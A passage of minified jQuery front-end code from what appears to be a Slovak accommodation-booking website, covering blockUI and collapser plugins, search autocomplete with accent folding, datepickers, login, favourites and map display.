0?o.timeout:i,centerY:!1,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})};l(),s.css("opacity"),s.mouseover(function(){l({fadeIn:0,timeout:3e4});var o=e(".blockMsg");o.stop(),o.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var i=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var o=e(this);i.ignoreIfBlocked&&o.data("blockUI.isBlocked")||o.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,t)})},e.fn.unblock=function(o){return this[0]===window?(e.unblockUI(o),this):this.each(function(){t(this,o)})},e.blockUI.version=2.66,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})();
(function(e,m,p,q){function l(b,f){this.o=e.extend({},n,f);this.e=e(b);this.init()}var n={target:"next",mode:"words",speed:"slow",truncate:10,ellipsis:"...",effect:"fade",controlBtn:"",showText:"Show more",hideText:"Hide text",showClass:"show-class",hideClass:"hide-class",atStart:"hide",lockHide:!1,dynamic:!1,changeText:!1,beforeShow:null,afterShow:null,beforeHide:null,afterHide:null};l.prototype={init:function(){var b=this;b.mode=b.o.mode;b.remaining={};b.ctrlHtml=' <a href="#" data-ctrl class="'+
(e.isFunction(b.o.controlBtn)?"":b.o.controlBtn)+'"></a>';e(b.e).each(function(){e(this).data("oCnt",b.e.html());var a=e.isFunction(b.o.atStart)?b.o.atStart.call(b.e):b.o.atStart,a="undefined"!==typeof b.e.attr("data-start")?b.e.attr("data-start"):a;"hide"==a?b.hide(b.e,0):b.show(b.e,0)});var f;e(m).on("resize",function(){b.o.dynamic&&"lines"==b.mode&&(clearTimeout(f),f=setTimeout(function(){b.reInit(b.e)},100))})},show:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterShow)&&a.o.afterShow.call(a.e,a)};e.isFunction(a.o.beforeShow)&&a.o.beforeShow.call(a.e,a);switch(a.mode){case"chars":case"words":var d=c.height();c.html(c.data("tHTML"));var h=c.height();c.height(d);c.animate({height:h},f,function(){c.height("auto");g()}).removeClass(a.o.hideClass).addClass(a.o.showClass);c.data("tHTML",c.html());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");var k=c.children("div"),d=k.height(),h=k.html(c.data("oCnt")).css("height","").height();k.css("height",d);k.animate({height:h},f,function(){k.height("auto");g()});c.removeClass(a.o.hideClass).addClass(a.o.showClass);break;case"block":a.blockMode(c,"show",f,g)}a.status=1;if(!0==a.o.lockHide)return c.find("[data-ctrl]").remove(),"";if("block"==a.mode)c.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)});else 0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)}).html(a.o.hideText)},hide:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterHide)&&a.o.afterHide.call(a.e,a)};e.isFunction(a.o.beforeHide)&&a.o.beforeHide.call(a.e,a);c.find("[data-ctrl]").remove();switch(a.mode){case"chars":var d=e.trim(c.text());a.remaining.chars=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate),d.slice(a.o.truncate,d.length)),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"words":d=e.trim(c.text());d=d.split(" ");a.remaining.words=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate).join(" "),d.slice(a.o.truncate,d.length).join(" ")),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");d=c.children("div").css("height","");d.html(d.text());var h=d.height();"undefined"===typeof c.data("lHeight")?(temp=d.clone(),lHeight=temp.text("a").insertAfter(d).height(),c.data("lHeight",lHeight),d.next().remove()):lHeight=c.data("lHeight");lines=h/lHeight;a.remaining.lines=lines-a.o.truncate;0<a.remaining.lines&&(d.css("overflow","hidden"),d.animate({height:lHeight*a.o.truncate},f).data("tHeight",h),c.removeClass(a.o.showClass).addClass(a.o.hideClass),0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),g());break;case"block":a.blockMode(c,"hide",f,g)}a.status=0;"block"==a.mode?c.unbind("click.coll").bind("click.coll",function(b){b.preventDefault();a.show(c)}):(a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.show(c)}).html(a.o.showText),g=a.o.showText,d={chars:["character","characters"],words:["word","words"],lines:["lines","lines"]},g=g.replace("%s",a.remaining[a.mode]+(1==a.remaining[a.mode]?" "+d[a.mode][0]:" "+d[a.mode][1])),a.ctrlBtn.html(g))},pad:function(b,f){return b+'<span class="coll-ellipsis">'+this.o.ellipsis+"</span>"+(e.isFunction(this.o.ctrlBtn)?"":this.ctrlHtml)+'<span class="coll-hidden" style="display:none">'+f+"</span>"},blockMode:function(b,f,a,c){var g=["fadeOut","slideUp","fadeIn","slideDown"],d="fade"==this.o.effect?0:1,g="hide"==f?g[d]:g[d+2];if(e.isFunction(this.o.target))this.o.target.call(this.e)[g](a,c);else if(e.fn[this.o.target])e(b)[this.o.target]()[g](a,c);"show"==f?(b.removeClass(this.o.showClass).addClass(this.o.hideClass),this.o.changeText&&b.text(this.o.hideText)):(b.removeClass(this.o.hideClass).addClass(this.o.showClass),this.o.changeText&&b.text(this.o.showText))},reInit:function(b){b.find("[data-ctrl]").remove();b.html(this.e.data("oCnt"));0==this.status?this.hide(b,0):this.show(b,0)}};e.fn.collapser=function(b){return this.each(function(){e.data(this,"collapser")||e.data(this,"collapser",new l(this,b))})}})(jQuery,window,document);
var query="";function google_maps()
{if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}}
function floatify(input)
{var pattern=/^[-+]?(?=.*\d)\d*(?:\.\d*)?$/;var input=$.trim(input).replace(',','.');return(pattern.test(input)==true)?input:'';}
function replaceAll(str,mapObj){var re=new RegExp(Object.keys(mapObj).join("|"),"gi");return str.replace(re,function(matched){return mapObj[matched];});}
var accent_map={'ẚ':'a','Á':'a','á':'a','À':'a','à':'a','Ă':'a','ă':'a','Ắ':'a','ắ':'a','Ằ':'a','ằ':'a','Ẵ':'a','ẵ':'a','Ẳ':'a','ẳ':'a','Â':'a','â':'a','Ấ':'a','ấ':'a','Ầ':'a','ầ':'a','Ẫ':'a','ẫ':'a','Ẩ':'a','ẩ':'a','Ǎ':'a','ǎ':'a','Å':'a','å':'a','Ǻ':'a','ǻ':'a','Ä':'a','ä':'a','Ǟ':'a','ǟ':'a','Ã':'a','ã':'a','Ȧ':'a','ȧ':'a','Ǡ':'a','ǡ':'a','Ą':'a','ą':'a','Ā':'a','ā':'a','Ả':'a','ả':'a','Ȁ':'a','ȁ':'a','Ȃ':'a','ȃ':'a','Ạ':'a','ạ':'a','Ặ':'a','ặ':'a','Ậ':'a','ậ':'a','Ḁ':'a','ḁ':'a','Ⱥ':'a','ⱥ':'a','Ǽ':'a','ǽ':'a','Ǣ':'a','ǣ':'a','Ḃ':'b','ḃ':'b','Ḅ':'b','ḅ':'b','Ḇ':'b','ḇ':'b','Ƀ':'b','ƀ':'b','ᵬ':'b','Ɓ':'b','ɓ':'b','Ƃ':'b','ƃ':'b','Ć':'c','ć':'c','Ĉ':'c','ĉ':'c','Č':'c','č':'c','Ċ':'c','ċ':'c','Ç':'c','ç':'c','Ḉ':'c','ḉ':'c','Ȼ':'c','ȼ':'c','Ƈ':'c','ƈ':'c','ɕ':'c','Ď':'d','ď':'d','Ḋ':'d','ḋ':'d','Ḑ':'d','ḑ':'d','Ḍ':'d','ḍ':'d','Ḓ':'d','ḓ':'d','Ḏ':'d','ḏ':'d','Đ':'d','đ':'d','ᵭ':'d','Ɖ':'d','ɖ':'d','Ɗ':'d','ɗ':'d','Ƌ':'d','ƌ':'d','ȡ':'d','ð':'d','É':'e','Ə':'e','Ǝ':'e','ǝ':'e','é':'e','È':'e','è':'e','Ĕ':'e','ĕ':'e','Ê':'e','ê':'e','Ế':'e','ế':'e','Ề':'e','ề':'e','Ễ':'e','ễ':'e','Ể':'e','ể':'e','Ě':'e','ě':'e','Ë':'e','ë':'e','Ẽ':'e','ẽ':'e','Ė':'e','ė':'e','Ȩ':'e','ȩ':'e','Ḝ':'e','ḝ':'e','Ę':'e','ę':'e','Ē':'e','ē':'e','Ḗ':'e','ḗ':'e','Ḕ':'e','ḕ':'e','Ẻ':'e','ẻ':'e','Ȅ':'e','ȅ':'e','Ȇ':'e','ȇ':'e','Ẹ':'e','ẹ':'e','Ệ':'e','ệ':'e','Ḙ':'e','ḙ':'e','Ḛ':'e','ḛ':'e','Ɇ':'e','ɇ':'e','ɚ':'e','ɝ':'e','Ḟ':'f','ḟ':'f','ᵮ':'f','Ƒ':'f','ƒ':'f','Ǵ':'g','ǵ':'g','Ğ':'g','ğ':'g','Ĝ':'g','ĝ':'g','Ǧ':'g','ǧ':'g','Ġ':'g','ġ':'g','Ģ':'g','ģ':'g','Ḡ':'g','ḡ':'g','Ǥ':'g','ǥ':'g','Ɠ':'g','ɠ':'g','Ĥ':'h','ĥ':'h','Ȟ':'h','ȟ':'h','Ḧ':'h','ḧ':'h','Ḣ':'h','ḣ':'h','Ḩ':'h','ḩ':'h','Ḥ':'h','ḥ':'h','Ḫ':'h','ḫ':'h','H':'h','̱':'h','ẖ':'h','Ħ':'h','ħ':'h','Ⱨ':'h','ⱨ':'h','Í':'i','í':'i','Ì':'i','ì':'i','Ĭ':'i','ĭ':'i','Î':'i','î':'i','Ǐ':'i','ǐ':'i','Ï':'i','ï':'i','Ḯ':'i','ḯ':'i','Ĩ':'i','ĩ':'i','İ':'i','i':'i','Į':'i','į':'i','Ī':'i','ī':'i','Ỉ':'i','ỉ':'i','Ȉ':'i','ȉ':'i','Ȋ':'i','ȋ':'i','Ị':'i','ị':'i','Ḭ':'i','ḭ':'i','I':'i','ı':'i','Ɨ':'i','ɨ':'i','Ĵ':'j','ĵ':'j','J':'j','̌':'j','ǰ':'j','ȷ':'j','Ɉ':'j','ɉ':'j','ʝ':'j','ɟ':'j','ʄ':'j','Ḱ':'k','ḱ':'k','Ǩ':'k','ǩ':'k','Ķ':'k','ķ':'k','Ḳ':'k','ḳ':'k','Ḵ':'k','ḵ':'k','Ƙ':'k','ƙ':'k','Ⱪ':'k','ⱪ':'k','Ĺ':'a','ĺ':'l','Ľ':'l','ľ':'l','Ļ':'l','ļ':'l','Ḷ':'l','ḷ':'l','Ḹ':'l','ḹ':'l','Ḽ':'l','ḽ':'l','Ḻ':'l','ḻ':'l','Ł':'l','ł':'l','Ł':'l','̣':'l','ł':'l','̣':'l','Ŀ':'l','ŀ':'l','Ƚ':'l','ƚ':'l','Ⱡ':'l','ⱡ':'l','Ɫ':'l','ɫ':'l','ɬ':'l','ɭ':'l','ȴ':'l','Ḿ':'m','ḿ':'m','Ṁ':'m','ṁ':'m','Ṃ':'m','ṃ':'m','ɱ':'m','Ń':'n','ń':'n','Ǹ':'n','ǹ':'n','Ň':'n','ň':'n','Ñ':'n','ñ':'n','Ṅ':'n','ṅ':'n','Ņ':'n','ņ':'n','Ṇ':'n','ṇ':'n','Ṋ':'n','ṋ':'n','Ṉ':'n','ṉ':'n','Ɲ':'n','ɲ':'n','Ƞ':'n','ƞ':'n','ɳ':'n','ȵ':'n','N':'n','̈':'n','n':'n','̈':'n','Ó':'o','ó':'o','Ò':'o','ò':'o','Ŏ':'o','ŏ':'o','Ô':'o','ô':'o','Ố':'o','ố':'o','Ồ':'o','ồ':'o','Ỗ':'o','ỗ':'o','Ổ':'o','ổ':'o','Ǒ':'o','ǒ':'o','Ö':'o','ö':'o','Ȫ':'o','ȫ':'o','Ő':'o','ő':'o','Õ':'o','õ':'o','Ṍ':'o','ṍ':'o','Ṏ':'o','ṏ':'o','Ȭ':'o','ȭ':'o','Ȯ':'o','ȯ':'o','Ȱ':'o','ȱ':'o','Ø':'o','ø':'o','Ǿ':'o','ǿ':'o','Ǫ':'o','ǫ':'o','Ǭ':'o','ǭ':'o','Ō':'o','ō':'o','Ṓ':'o','ṓ':'o','Ṑ':'o','ṑ':'o','Ỏ':'o','ỏ':'o','Ȍ':'o','ȍ':'o','Ȏ':'o','ȏ':'o','Ơ':'o','ơ':'o','Ớ':'o','ớ':'o','Ờ':'o','ờ':'o','Ỡ':'o','ỡ':'o','Ở':'o','ở':'o','Ợ':'o','ợ':'o','Ọ':'o','ọ':'o','Ộ':'o','ộ':'o','Ɵ':'o','ɵ':'o','Ṕ':'p','ṕ':'p','Ṗ':'p','ṗ':'p','Ᵽ':'p','Ƥ':'p','ƥ':'p','P':'p','̃':'p','p':'p','̃':'p','ʠ':'q','Ɋ':'q','ɋ':'q','Ŕ':'r','ŕ':'r','Ř':'r','ř':'r','Ṙ':'r','ṙ':'r','Ŗ':'r','ŗ':'r','Ȑ':'r','ȑ':'r','Ȓ':'r','ȓ':'r','Ṛ':'r','ṛ':'r','Ṝ':'r','ṝ':'r','Ṟ':'r','ṟ':'r','Ɍ':'r','ɍ':'r','ᵲ':'r','ɼ':'r','Ɽ':'r','ɽ':'r','ɾ':'r','ᵳ':'r','ß':'s','Ś':'s','ś':'s','Ṥ':'s','ṥ':'s','Ŝ':'s','ŝ':'s','Š':'s','š':'s','Ṧ':'s','ṧ':'s','Ṡ':'s','ṡ':'s','ẛ':'s','Ş':'s','ş':'s','Ṣ':'s','ṣ':'s','Ṩ':'s','ṩ':'s','Ș':'s','ș':'s','ʂ':'s','S':'s','̩':'s','s':'s','̩':'s','Þ':'t','þ':'t','Ť':'t','ť':'t','T':'t','̈':'t','ẗ':'t','Ṫ':'t','ṫ':'t','Ţ':'t','ţ':'t','Ṭ':'t','ṭ':'t','Ț':'t','ț':'t','Ṱ':'t','ṱ':'t','Ṯ':'t','ṯ':'t','Ŧ':'t','ŧ':'t','Ⱦ':'t','ⱦ':'t','ᵵ':'t','ƫ':'t','Ƭ':'t','ƭ':'t','Ʈ':'t','ʈ':'t','ȶ':'t','Ú':'u','ú':'u','Ù':'u','ù':'u','Ŭ':'u','ŭ':'u','Û':'u','û':'u','Ǔ':'u','ǔ':'u','Ů':'u','ů':'u','Ü':'u','ü':'u','Ǘ':'u','ǘ':'u','Ǜ':'u','ǜ':'u','Ǚ':'u','ǚ':'u','Ǖ':'u','ǖ':'u','Ű':'u','ű':'u','Ũ':'u','ũ':'u','Ṹ':'u','ṹ':'u','Ų':'u','ų':'u','Ū':'u','ū':'u','Ṻ':'u','ṻ':'u','Ủ':'u','ủ':'u','Ȕ':'u','ȕ':'u','Ȗ':'u','ȗ':'u','Ư':'u','ư':'u','Ứ':'u','ứ':'u','Ừ':'u','ừ':'u','Ữ':'u','ữ':'u','Ử':'u','ử':'u','Ự':'u','ự':'u','Ụ':'u','ụ':'u','Ṳ':'u','ṳ':'u','Ṷ':'u','ṷ':'u','Ṵ':'u','ṵ':'u','Ʉ':'u','ʉ':'u','Ṽ':'v','ṽ':'v','Ṿ':'v','ṿ':'v','Ʋ':'v','ʋ':'v','Ẃ':'w','ẃ':'w','Ẁ':'w','ẁ':'w','Ŵ':'w','ŵ':'w','W':'w','̊':'w','ẘ':'w','Ẅ':'w','ẅ':'w','Ẇ':'w','ẇ':'w','Ẉ':'w','ẉ':'w','Ẍ':'x','ẍ':'x','Ẋ':'x','ẋ':'x','Ý':'y','ý':'y','Ỳ':'y','ỳ':'y','Ŷ':'y','ŷ':'y','Y':'y','̊':'y','ẙ':'y','Ÿ':'y','ÿ':'y','Ỹ':'y','ỹ':'y','Ẏ':'y','ẏ':'y','Ȳ':'y','ȳ':'y','Ỷ':'y','ỷ':'y','Ỵ':'y','ỵ':'y','ʏ':'y','Ɏ':'y','ɏ':'y','Ƴ':'y','ƴ':'y','Ź':'z','ź':'z','Ẑ':'z','ẑ':'z','Ž':'z','ž':'z','Ż':'z','ż':'z','Ẓ':'z','ẓ':'z','Ẕ':'z','ẕ':'z','Ƶ':'z','ƶ':'z','Ȥ':'z','ȥ':'z','ʐ':'z','ʑ':'z','Ⱬ':'z','ⱬ':'z','Ǯ':'z','ǯ':'z','ƺ':'z','２':'2','６':'6','Ｂ':'B','Ｆ':'F','Ｊ':'J','Ｎ':'N','Ｒ':'R','Ｖ':'V','Ｚ':'Z','ｂ':'b','ｆ':'f','ｊ':'j','ｎ':'n','ｒ':'r','ｖ':'v','ｚ':'z','１':'1','５':'5','９':'9','Ａ':'A','Ｅ':'E','Ｉ':'I','Ｍ':'M','Ｑ':'Q','Ｕ':'U','Ｙ':'Y','ａ':'a','ｅ':'e','ｉ':'i','ｍ':'m','ｑ':'q','ｕ':'u','ｙ':'y','０':'0','４':'4','８':'8','Ｄ':'D','Ｈ':'H','Ｌ':'L','Ｐ':'P','Ｔ':'T','Ｘ':'X','ｄ':'d','ｈ':'h','ｌ':'l','ｐ':'p','ｔ':'t','ｘ':'x','３':'3','７':'7','Ｃ':'C','Ｇ':'G','Ｋ':'K','Ｏ':'O','Ｓ':'S','Ｗ':'W','ｃ':'c','ｇ':'g','ｋ':'k','ｏ':'o','ｓ':'s','ｗ':'w'};function accent_fold(s){if(!s){return'';}
var ret='';for(var i=0;i<s.length;i++){ret+=accent_map[s.charAt(i)]||s.charAt(i);}
return ret;};function accent_folded_hilite(str,q)
{var str_folded=accent_fold(str).toLowerCase().replace(/[<>]+/g,'');var q_folded=accent_fold(q).toLowerCase().replace(/[<>]+/g,'');var re=new RegExp(q_folded,'g');var hilite_hints=str_folded.replace(re,'{'+q_folded+'}');var spos=0;var highlighted='';for(var i=0;i<hilite_hints.length;i++){var c=str.charAt(spos);var h=hilite_hints.charAt(i);if(h==='{'){highlighted+='<b class="orange">';}else if(h==='}'){highlighted+='</b>';}else{spos+=1;highlighted+=c;}}
return highlighted;}
var paths={base:'https://www.ubytko.sk/'};(function($,window,document)
{$.fn.serializeObject=function()
{var o={};var a=this.serializeArray();$.each(a,function(){if(o[this.name]){if(!o[this.name].push){o[this.name]=[o[this.name]];}
o[this.name].push(this.value||'');}else{o[this.name]=this.value||'';}});return o;};function datepickerUI_range(this_obj,date_start_string,date_end_string,always)
{var date_start=$('#'+date_start_string).datepicker("getDate");var date_end=$('#'+date_end_string).datepicker("getDate");if((date_start!=null&&date_end!=null)||always)
{console.log(date_start);console.log(date_end);if(this_obj.attr('id')==date_start_string&&date_start>=date_end)
{date_start.setDate(date_start.getDate()+1);$('#'+date_end_string).datepicker("setDate",date_start);}
if(this_obj.attr('id')==date_end_string&&(date_start>=date_end||date_start==null))
{date_end.setDate(date_end.getDate()-1);$('#'+date_start_string).datepicker("setDate",date_end);}}}
paths.ajax_execute=paths.base+'_ajax_execute.php';var registry={module:null,root:$('body, html'),body:$('body'),html:$('html')};registry.module=registry.html.data('module');var map;$.ajaxSetup({headers:{'X-lang':registry.html.attr('lang')}});$.colorbox.settings.current=i18n.colorbox.current;$.colorbox.settings.previous=i18n.colorbox.previous;$.colorbox.settings.next=i18n.colorbox.next;$.colorbox.settings.close=i18n.colorbox.close;$.colorbox.settings.imgError=i18n.colorbox.imgError;$.datepicker.setDefaults
({prevText:i18n.datepicker.prevText,nextText:i18n.datepicker.nextText,currentText:i18n.datepicker.currentText,closeText:i18n.datepicker.closeText,firstDay:1,numberOfMonths:1,gotoCurrent:true,showButtonPanel:false,minDate:0,changeMonth:false,changeYear:false,dateFormat:i18n.datepicker.dateFormat,monthNames:i18n.datepicker.monthNames,dayNamesMin:i18n.datepicker.dayNamesMin,dayNames:i18n.datepicker.dayNames});var classesToRemove=['ui-helper-reset','ui-helper-clearfix','ui-widget-header','ui-widget','ui-widget-content','ui-corner-all','ui-corner-top','ui-corner-bottom','ui-corner-right','ui-corner-left','ui-corner-tl','ui-corner-tr','ui-corner-bl','ui-corner-br'];var removeClassesCreateHandler=function(event,ui){var that=$(this);$.each(classesToRemove,function(idx,val){that.removeClass(val);$('.'+val,that).removeClass(val);});};var fbSideLoaded=false,fbHover=false;var partialUserLogin=false,partialUserMenu=false;var autocomplete_cache=[];var social_popup_opened=false;var backTop=$('#to_top');if(INITIAL_INDEX==3)
{$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}
var header_tabs=$("#header_tabs").tabs({active:INITIAL_INDEX,create:removeClassesCreateHandler,activate:function(event,ui)
{switch(ui.newTab.index())
{case 3:if(partialUserMenu==false){$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}break;}}});if(window.location.hash.length&&window.location.hash=='#header_login')
{header_tabs.tabs("option","active",2);}
$('#header_search').find('.chbox_group label').disableSelection();$('#fb_logo').mouseenter(function()
{if(!fbSideLoaded){$('#fb_iframe').html('<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FUbytko&amp;width=242&amp;height=350&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=false&amp;appId=195428273915073&amp;locale=sk_SK" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:242px; height:350px;" allowTransparency="true"></iframe>');fbSideLoaded=true;}
if(!fbHover)$("#fb_sidepanel").animate({left:"+=242"},300);fbHover=true;});$('#fb_sidepanel').mouseleave(function(){if(fbHover){$(this).animate({left:"-=242"},50);fbHover=false;}});$(window).scroll(function(){if($(this).scrollTop()>220)backTop.fadeIn(300);else backTop.fadeOut(300);});backTop.click(function(event){event.preventDefault();registry.root.animate({scrollTop:0},500);return false;});$('input, textarea').placeholder();$("#search_instant_toggle").on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'toggle_instant_search'},success:function(data)
{$('#search_instant_toggle').html(data==1?i18n.vypnut:i18n.zapnut);$('#search_instant_status').html(data==1?i18n.zapnute:i18n.vypnute).data('value',data);}});return false;});$("#search_form").on('change',function(e)
{if($('#search_instant_status').data('value')==1&&e.target.id!='search_location')
{$.blockUI({message:i18n.search_loading,css:{border:'none',fontSize:'13px',padding:'15px',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px','border-radius':'10px',opacity:.7,color:'#fff'}});$('#search_form').submit();}});$("#search_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label);$('#search_location_url').val(ui.item.value);$("#search_form").trigger('change');return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#search_location").on('keyup change',function(){if($(this).val()=='')$('#search_location_url').val('');});$("#search_start, #search_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'search_start','search_end',true);},onClose:function(){$(this).trigger("change");},beforeShow:function(){setTimeout(function(){$(".ui-datepicker").css("z-index",2);},10);}});$('#search_reset').click(function()
{$('#search_fulltext, #search_start, #search_end, #search_location, #search_location_url, #search_persons, #search_equipment, #search_stay').val('');$("#search_form").find(":input[type='checkbox']").attr('checked',false);return false;});$('#search_submit').click(function(){$('#search_form').submit();});$('#header_favourite').on('click','a.remove_fav',function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:$(this).data('object-id')},success:function(obj)
{if(object_id!='undefined'&&object_id==$(this).data('object_id'))
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');}
$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$('#login_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{owner_login:{required:true},owner_password:{required:true}},messages:{owner_login:i18n.validate.required,owner_password:i18n.validate.required},errorPlacement:function($error,$element)
{$('#signin_response').css('visibility','visible').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:{action:'user_login',login:$('#owner_login').val(),password:$('#owner_password').val()},beforeSend:function()
{$('#signin_submit').hide();$('#signin_loader').show();$('#signin_response').css('visibility','hidden');},success:function(data)
{switch(data.status)
{case 1:window.location.replace(data.redirect);break;case 2:$('#signin_response').html(data.message).css('visibility','visible');$('#signin_submit').show();$('#signin_loader').hide();break;}}});}});$('#owner_login, #owner_password').keypress(function(e)
{if(e.which==13){$('#signin_submit').trigger('click');}});$("#statistics_tab").tabs({create:removeClassesCreateHandler});$('#lastminute_add, #abs_signin, #signin').on('click',function()
{if($(this).attr('href')=='#')
{header_tabs.tabs("option","active",2);registry.root.stop().animate({'scrollTop':$('#header_tabs').offset().top},900,'swing',function(){});return false;}});$('.accommodation_minor_line').find('p').hide();if($('#social_popup').length>0&&$(window).width()>800)
{$(window).scroll(function()
{if(social_popup_opened==false&&$(this).scrollTop()>2500)
{$.colorbox({inline:true,href:"#social_popup",overlayClose:false,escKey:false,fixed:true,closeButton:false,transition:'none',opacity:0.6,speed:500,className:'popup_theme',scrolling:false});social_popup_opened=true;}});$('#close_social_popup').on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:"social_session"}});$.colorbox.close();$('#social_popup').remove();});}
if($(window).width()>1000)
{$("img.lazy").lazyload({threshold:200,effect:"fadeIn",});}
else
{$("img.lazy").each(function()
{$(this).attr('src',$(this).data('original'));});}
if(registry.module=='title')
{$('.recommend_box').carousel({orientation:'vertical',loop:false,pagination:false,speed:2000,nextPrevActions:false,continuous:true,autoScroll:true,pause:5000,runner:'.overview'});$('#regionMap').find('area').qtip({style:{classes:'qtip-shadow'},show:{solo:true},content:{title:function(event,api){return $(this).attr('alt');},text:function(event,api){return $(this).data('num');}},position:{container:$('#tab_region'),my:'bottom center',at:'top center'}});$('.stay_list:gt(0)').hide();$('.expandable_list li:eq(0)').addClass('expanded');$('.expandable_list > li > a').click(function(){$('.stay_list').not($(this).next('.stay_list')).slideUp();$(this).next('.stay_list').slideDown();$(this).parent('li').siblings().removeClass('expanded');$(this).parent('li').addClass('expanded');return false;});$("#regionMap, #krajMap").on("mouseover","area",function(event)
{$('.'+$(this).attr('id')+'-map').css('display','inline');}).on("mouseout","area",function(event)
{$('.'+$(this).attr('id')+'-map').hide();});$('#accommodation_lastminute').carousel({loop:false,pagination:false,speed:800,insertPrevAction:function(){return $(this).find('.arrow_prev');},insertNextAction:function(){return $(this).find('.arrow_next');}});}
if(registry.module=='detail')
{var object_id=$('#object_id').html();var toggle_poi=0,toggle_occupation=0;var tabs=$("#accommodation_detail_tabs").tabs({create:removeClassesCreateHandler});var desc_body=$('.desc-body');console.log(desc_body.height());if(desc_body.height()>205)
{desc_body.addClass('desc-hidden');}
$('.desc-expand').on('click',function(e)
{$('.desc-body').removeClass('desc-hidden');return false;});$('#poi_extended').hide();$("#toggle_poi").click(function()
{switch(toggle_poi)
{default:$(this).html(i18n.collapsePoiText);$('#poi_extended').slideDown('slow');toggle_poi=1;break;case 1:$(this).html(i18n.expandPoiText);$('#poi_extended').slideUp('slow');toggle_poi=0;registry.root.stop().animate({'scrollTop':$('#tab_poi').offset().top},300,'swing',function(){});break;}
